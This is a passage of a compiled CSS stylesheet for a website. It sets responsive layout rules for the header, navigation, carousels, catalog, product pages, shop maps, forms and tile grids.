          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
              -ms-flex-direction: column;
                  flex-direction: column;
          padding: 0; }
    .tile {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin-left: -15px;
      margin-right: -15px; }
    .tile_big {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
      .tile__wrapper--shops {
        margin-bottom: 40px; }
      .tile__item {
        width: calc(50% - 30px); }
      .tile__item_2x {
        max-width: 651px;
        width: calc(100% - 30px); }
        .tile__item_big {
          max-width: 480px;
          width: 100%; }
        .tile__item_wide {
          width: calc(50% - 40px); } }
  @media screen and (min-width: 992px) {
    .headline--section {
      padding: 0 60px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1280px;
      padding: 0 140px; }
    .footer-box {
      padding: 0 60px; }
    body {
      padding-top: 80px; }
      #page:after {
        padding-bottom: 223px; }
    .carousel-main .slick-slide {
      display: block; }
    .slick-arrow {
      width: 89px;
      height: 89px; }
    .product__carousel .slick-arrow {
      width: 63px;
      height: 63px;
      bottom: 0;
      top: 0;
      margin: auto; }
    .slick-dots {
      width: auto;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap; }
    .fancybox-slide > * {
      margin: 0 44px; }
    .header {
      height: 80px; }
      .header__wrapper {
        padding: 0 24px; }
      .header__logo {
        max-width: 165px;
        min-width: 165px;
        height: 30px;
        margin-right: initial; }		
      .header__nav {
        position: relative;
        margin: 0 20px; }
      .header__social {
        display: none; }
      .header__external {
        height: 58px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 177px; }
        .header__external-link:hover {
          opacity: 1; }
        .header__external--mobile {
          display: none; }
      .header__action-box {
        margin-right: 0; }
        .header__action-box.hidden {
          -webkit-transform: translate3d(0, -15px, 0);
                  transform: translate3d(0, -15px, 0);
          opacity: 0; }
    .search__form {
      padding: 0;
      -webkit-transform: translate3d(0, -15px, 0);
              transform: translate3d(0, -15px, 0); }
    .search__close {
      right: 18px; }
    .search__area {
      height: calc(100% - 80px); }
    .search-result__figure {
      margin-right: 40px; }
    .lang {
      margin-right: 0; }
    .nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      margin: 0 25px 0 0;
      overflow: visible; }
      .nav__wrapper {
        display: block;
        background: transparent;
        position: static;
        width: auto;
        max-width: 100%;
        height: auto;
        padding: 0;
        -webkit-transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, transform .3s;
        transition: opacity .3s, transform .3s, -webkit-transform .3s;
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0); }
      .nav__wrapper.hidden {
        -webkit-transform: translate3d(0, -15px, 0);
                transform: translate3d(0, -15px, 0);
        opacity: 0; }
      .nav__item {
        margin-left: 30px;
        height: auto;
        line-height: 1;
        width: auto; }
        .nav__item-social {
          display: none; }
        .nav__item-link {
          color: #CDAD6B;
          display: inline;
          padding-left: 0;
          font-size: 14px;
          line-height: 18px; }
        .nav__item-link--mobile-only {
          display: none; }
        .nav__item-link__get-proposal {
          color: white; }
      .nav__mobile-toggle {
        display: none; }
      .nav__mobile-toggle:hover:before, .nav__mobile-toggle:hover:after, .nav__mobile-toggle:hover .nav__mobile-toggle_icon {
        background: #f0f0f0; }
      .headline--shops {
        font-size: 40px; }
      .headline--article {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
      .headline--catalog {
        margin-bottom: 40px; }
    .headline__big {
      font-size: 60px; }
      .button__wrapper {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      margin: 0 auto 20px;
      max-width: 780px;
      padding-right: 140px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
    .wp__typo .img__wrapper {
      max-width: 1000px;
      margin: 0 auto 60px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: block; }
      .wp__typo .img__wrapper:after {
        display: none; }
    .wp__typo .img__gallery {
      max-width: 1000px;
      margin: 0 auto;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .wp__typo .img__gallery:after {
        display: none; }
    .wp__typo .alignleft {
      padding-right: 20px; }
    .wp__typo .alignright {
      padding-left: 20px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 80px; }
  .fscreen-main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .fscreen-main__desc {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      padding: 50px 0 0 60px;
      width: 45%;
      min-width: 45%;
      max-width: 45%; }
      .fscreen-main__desc_wrapper {
        max-width: 520px;
        display: block; }	 
    .fscreen-main__headline {
      display: block;
      font-size: 60px;
      line-height: 0.83;
      position: relative;
      color: white;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__headline.editing {
        -webkit-transform: translateY(-15px);
                transform: translateY(-15px);
        opacity: 0; }
      .fscreen-main__headline_wrapper {
        margin-bottom: 32px;
        background: #CDAD6B;
        padding: 30px 0 47px; }
    .fscreen-main__text {
      display: block;
      max-width: 340px;
      padding-right: 20px;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__text.editing {
        -webkit-transform: translateY(15px);
                transform: translateY(15px);
        opacity: 0; }
  .fscreen-main__carousel {
    width: 55%;
    min-width: 55%;
    max-width: 55%; }
      .carousel-main__counter {
        display: block;
        margin-bottom: 22px;
        position: relative; }
      .carousel-main__desc {
        display: none; }
      .carousel-main__headline {
        display: none; }
    .collection-main {
      padding: 59px 0 89px; }
    .collection-main2 {
      padding: 59px 0 89px; }
    .collection-main__button {
      margin-top: 27px; }
    .news-main {
      padding: 74px 0 98px; }
    .news-main2 {
      padding: 74px 0 98px; }	  
    .shops-main {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      height: 446px; }
      .shops-main__wrapper {
        max-width: 645px; }
      .shops-main__info {
        padding: 76px 0 95px 60px;
        width: 55%;
        min-width: 55%;
        max-width: 55%; }
      .shops-main__map {
        height: 100%;
        width: 45%;
        min-width: 45%;
        max-width: 45%;
        display: block; }
      .shops-main__button {
        padding-left: 80px; }
    .inner {
      padding: 80px 0 60px; }
      .inner_about {
        background-size: auto;
        background-position: top -140px right -80px; }
    .inner__button {
      margin: 0 auto 20px;
      max-width: 780px;
      padding: 0; }
    .share-box {
      margin: 0 auto 20px;
      max-width: 780px; }
    .catalog {
      padding: 46px 70px 70px;
      max-width: 1280px;
      margin: 0 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
      .catalog__list {
        height: auto;
        padding-top: 100px;
        max-width: 280px;
        min-width: 240px; }
        .catalog__list_opener_mobile {
          display: none; }
      .catalog__item {
        margin-bottom: 14px; }
        .catalog__inner-list_item {
          line-height: 1; }
      .catalog__content {
        max-width: 800px;
        min-width: 600px;
        width: 100%; }
      .catalog__button {
        padding: 0;
        margin-top: 12px; }
    .product {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin: 0 0 50px; }
        .product__view_wrapper {
          max-width: 513px;
          width: calc(100% - 290px); }
      .product__info {
        min-width: 290px;
        max-width: 290px; }
      .product__desc {
        overflow: visible; }
      .product__action {
        margin-top: 0; }
    .color-list {
      width: auto; }
    .color__details {
      width: 260px; }
    .shops {
      padding: 75px 0 80px; }
    .shops-fscreen {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .shops-fscreen__desc {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        padding: 0 0 0 60px;
        width: 45%;
        min-width: 45%;
        max-width: 45%; }
        .shops-fscreen__desc_wrapper {
          max-width: 520px; }
      .shops-fscreen__headline {
        display: block;
        font-size: 60px;
        line-height: 0.93;
        position: relative;
        color: black;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
        .shops-fscreen__headline.editing {
          -webkit-transform: translateY(-15px);
                  transform: translateY(-15px);
          opacity: 0; }
        .shops-fscreen__headline_wrapper {
          margin-bottom: 32px;
          background: #CDAD6B;
          padding: 30px 0 47px; }
      .shops-fscreen__text {
        display: block;
        max-width: 340px;
        padding-right: 20px;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
      .shops-fscreen__button {
        padding: 0 0 0 80px; }
      .shops__map {
        height: 570px;
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .shops__map_wrapper {
          width: 55%;
          min-width: 55%;
          max-width: 55%; }
        .shops__map_city-list {
          bottom: 60px; }
      .form__content {
        padding: 47px 108px 56px 83px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
    .form__about {
      padding-right: 30px; }
      .form__caption {
        max-width: 270px;
        line-height: 0.83;
        margin-bottom: 40px; }
        .form__caption_desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .form__fieldset {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      .form__fieldset .form__label {
        max-width: 49%;
        width: 100%; }
      .form__button {
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .form__button_wrapper {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
              -ms-flex-direction: row;
                  flex-direction: row;
          -webkit-box-align: end;
          -webkit-align-items: flex-end;
              -ms-flex-align: end;
                  align-items: flex-end;
          padding: 0;
          -webkit-box-pack: justify;
          -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
                  justify-content: space-between; }
      .form__symbol {
        margin-bottom: 0; }
        .form-thx__desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .news {
      padding: 80px 0; }
      .news__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
      .news__date {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
    .tile {
      margin-left: -25px;
      margin-right: -25px; }
    .tile_max-3x {
      margin-left: -19px;
      margin-right: -19px; }
    .tile_big {
      margin-left: -20px;
      margin-right: -20px;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: none; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__wrapper--shops {
        margin-bottom: 60px; }
      .tile__item {
        width: calc(33.3% - 50px);
        margin: 0 25px 50px; }
      .tile__item_2x {
        width: calc(66.6% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 38px);
        margin: 0 19px 38px; }
        .tile__item_big {
          width: calc(50% - 40px);
          margin: 0 20px 44px; }
        .tile__item_wide {
          width: calc(33.3% - 40px);
          margin: 0 20px 40px; }
      .tile__item:hover .tile__item_figure:before {
        visibility: visible;
        background: rgba(53, 53, 53, 0.3); }
      .tile__item:hover .tile__item_date:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
      .tile__item:hover .tile__item_desc--download:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); } }
  @media (min-width: 1120px) {
      .product__thumb {
        display: block; }
      .product__carousel {
        padding-top: 78px; } }
  @media screen and (min-width: 1700px) {
    .headline--section {
      padding: 0 170px;
      max-width: 1920px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1920px;
      padding: 0 280px; }
    .footer-box {
      max-width: 1690px; }
      .search-result__headline_wrapper {
        max-width: 1280px; }
      .search-result__section_wrapper {
        max-width: 1280px; }
      .headline--article {
        font-size: 45px;
        line-height: 0.89;
        max-width: 1010px;
        margin-bottom: 40px; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      max-width: 1000px;
      margin-bottom: 25px; }
    .wp__typo .img__wrapper {
      max-width: 1350px; }
    .wp__typo .img__gallery {
      max-width: 1350px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 110px; }
    .fscreen-main__desc {
      padding-left: 170px; }
      .fscreen-main__desc_wrapper {
        max-width: 730px; }
      .shops-main__wrapper {
        max-width: 846px; }
      .shops-main__info {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        padding-left: 170px; }
      .shops-main__button {
        padding-left: 110px; }
    .inner__button {
      max-width: 1000px;
      margin-bottom: 25px;
      padding: 0; }
    .share-box {
      max-width: 1000px;
      margin-bottom: 25px; }
    .catalog {
      max-width: 1550px; }
      .catalog__list {
        max-width: 350px;
        min-width: 280px; }
      .catalog__content {
        max-width: 1000px; }
      .catalog__button {
        padding: 0;
        margin-top: 22px; }
        .product__view_wrapper {
          max-width: 650px; }
      .product__info {
        min-width: 370px;
        max-width: 370px; }
      .product__desc {
        padding: 25px 22px 0; }
      .shops-fscreen__desc {
        padding-left: 170px; }
        .shops-fscreen__desc_wrapper {
          max-width: 730px; }
      .shops-fscreen__button {
        padding: 0 0 0 110px; }
      .shops__map {
        height: 750px; }
        .form__button_wrapper {
          padding: 0; }
    .news {
      padding: 80px 0 100px; }
      .news__date {
        max-width: 1010px;
        margin-bottom: 40px; }
    .tile_max-3x {
      margin-left: -29px;
      margin-right: -29px; }
    .tile_big {
      margin-left: -34px;
      margin-right: -34px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: block; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__item {
        width: calc(25% - 50px); }
      .tile__item_2x {
        width: calc(50% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 58px);
        margin: 0 29px 58px; }
        .tile__item_big {
          width: calc(33.3% - 68px);
          margin: 0 34px 44px; }
        .tile__item_wide {
          width: calc(25% - 40px); } }
  @media all and (max-width: 800px) {
  .fancybox-thumbs {
    width: 110px; }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }
  .fancybox-thumbs > ul > li {
    max-width: calc(100% - 10px); } }
  @media screen and (max-width: 991px) {
        .shops__map_city-list {
          top: 60px; } }
  @media screen and (max-width: 767px) {
      .tile__item_2x .tile__item_figure {
        height: 297px; }
      .tile__item_2x .tile__item_view {
        position: absolute;
        min-width: 100%;
        min-height: 100%;
        max-width: 400%;
        top: -100%;
        bottom: -100%;
        left: -100%;
        right: -100%;
        margin: auto; }
        .tile__item_big {
          margin-left: auto;
          margin-right: auto; }
          .tile__item_big .tile__item_figure {
            height: 300px; }
          .tile__item_big .tile__item_view {
            position: absolute;
            min-width: 100%;
            min-height: 100%;
            max-width: 400%;
            top: -100%;
            bottom: -100%;
            left: -100%;
            right: -100%;
            margin: auto; } }
